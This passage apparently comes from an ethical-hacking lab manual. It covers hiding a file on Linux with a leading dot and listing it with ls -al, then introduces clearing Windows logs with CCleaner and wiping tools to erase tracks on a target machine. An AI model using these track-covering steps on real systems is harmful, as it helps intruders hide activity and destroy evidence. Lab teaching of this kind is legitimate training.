Screenshot 
Screenshot
In Linux:
Type mkdir Test and press Enter to create Test directory on Desktop.

Screenshot Type cd Test and press Enter to navigate into Test directory.
Now, type >> Sample.txt and press Enter to create Sample.txt file.

Screenshot Type touch Sample.txt and press Enter. To view the contents type ls and press Enter.


Screenshot In the terminal window type touch .Secret.txt and press Enter to create Secret.txt file.

Screenshot Type ls and press Enter to view the contents of the Test folder, you can see that only Sample.txt file can be seen and Secret.txt file is hidden.

Screenshot Type ls -al and press Enter to view all the contents in the Test directory. We can see that Secret.txt file is visible now.
Screenshot
Task 5: Clear Windows Machine Logs using CCleaner
CCleaner is a system optimization, privacy, and cleaning tool. It allows you to remove unused files and cleans traces of Internet browsing details from the target PC. With this tool, you can very easily erase your tracks.
You can also use other track-covering tools such as
DBAN (https://dban.org)
Privacy Eraser (https://www.cybertronsoft.com)
Wipe (https://privacyroot.com)
BleachBit (https://www.bleachbit.org) to clear logs on the target machine.
Hacker's Mantra:For every login to hell, there exists a logout to hope. - Alberto Daniel Hill